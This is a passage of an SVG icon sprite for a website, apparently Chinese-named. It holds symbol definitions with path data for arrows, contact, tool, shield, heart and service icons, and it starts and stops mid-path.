5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 